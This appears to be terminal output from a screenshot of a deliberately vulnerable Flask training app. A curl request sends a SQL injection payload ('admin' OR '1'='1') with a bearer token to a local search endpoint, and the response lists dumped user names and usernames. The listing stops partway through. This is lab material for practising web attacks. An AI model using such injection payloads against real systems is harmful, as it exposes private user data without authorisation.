 st17@st17-HP-EliteDesk-800-G1-SFF: ~/Downloads/Vulnerable-Flask-App/app
st17@st17-HP-EliteDesk-800-G1-SFF: ~/Downloads/Vulnerable-Flask-App/app
st17@st17-HP-EliteDesk-800-G1-SFF: ~/Downloads/Vulnerable-Flask-App/app
st17@st17-HP-EliteDesk-800-G1-SFF:~/Downloads/Vulnerable-Flask-App/app$ curl --location 'http://localhost:5050/search' \
--header 'Content-Type: application/json' \
--header 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJ3ZTQ1IiwiaWF0IjoxNzIxNzMwNDI3LCJ1c2VyIjoiYWRtaW4iLCJleHAiOjE3MjE3NDQ4MjcsIm5iZ
iI6MTcyMTczMDQyN30.Ir4xb6bRdAWYRMumyWmPAvHMkYPzd77gruKlUfD4FIk' \
--data '{
  "search": "admin'\'' OR '\''1'\''='\''1"
}
'
[
  [
    "Nathan",
    "Young",
    "millerjessica"
  ],
  [
    "Kara",
    "Kemp",
    "martineznorma"
  ],
  [
    "Monica",
    "Gray",
    "olsoncaitlin"
  ],
  [
    "Elizabeth",
    "Flores",
    "dleon"
  ],
  [
    "Shaun",
    "Sawyer",
    "gwagner"
  ],
  [
    "Inno",
    "Polis",
    "Inno"